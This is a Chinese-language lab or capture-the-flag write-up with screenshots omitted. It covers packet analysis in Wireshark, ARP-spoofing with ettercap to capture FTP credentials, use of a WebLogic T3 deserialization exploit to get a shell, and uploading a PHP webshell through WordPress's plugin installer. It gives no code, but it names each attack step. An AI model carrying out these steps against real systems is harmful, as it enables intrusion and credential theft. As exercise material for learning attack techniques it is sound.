Ex8

实验过程

实验一

打开wireshark,将test1.cap包拖入wireshark中,可以在数据包中发现如下信息









可见192.168.1.4主机开启了ftp服务,且192.168.1.3主机会访问192.168.1.4主机的ftp服务并进行其他操作。我们打开ettercap。扫描主机列表,可以看到192.168.1.3主机和192.168.1.4主机,我们分别将其加入target1和target2,并开始中间人攻击,使用ARP欺骗,一段时间后可以看到截取到了ftp的登录用户名和密码,如下



用户名为simple,密码为simple123,登录到192.168.1.4的ftp服务器,并查看文件得到



则将key.txt文件下载到了操作机,我们在操作机终端查看文件内容为centos linux



继续查看cap文件,在wireshark中过滤,将数据包的目标ip设置为192.168.1.4,查看过滤出来的数据包,可以发现



则192.168.1.4主机开启了7001端口,有可能使用了weblogic服务,我们使用nmap扫描一下对应的端口存在的服务,如下





可以发现在使用weblogic服务且启用了T3协议。且版本为12.1.3,故存在反序列化漏洞,使用漏洞利用脚本连接到192.168.1.4主机上并获取shell,查找key1.txt文件的路径如下

查看文件内容为

可知文件内容为hello

实验二



打开wireshark,将test2.cap拖入wireshark中,查看数据包中的数据



可知192.168.1.5主机在80端口开启了web服务,浏览器访问该网站,给出了该网站的目录,可以看到存在key2.txt文件,直接访问该文件





则key2.txt中的信息为admin888 打开wordpress后台登录界面,则尝试使用用户名admin,密码admin888登录,登陆成功,写一个一句话木马,名为shell.php

在wordpress的安装插件部分可以看到我们可以上传插件进行安装。但是要上传zip格式的插件文件。故我们将刚才生成的文件压缩成zip包的格式,然后上传。



上传后查看媒体库,可见有我们上传的shell.zip文件,这说明虽然显示插件安装失败,但是文件仍然被上传到了服务器。我们可以尝试访问这个文件,这里要访问的路径是/wp-content/upgrade/,如下

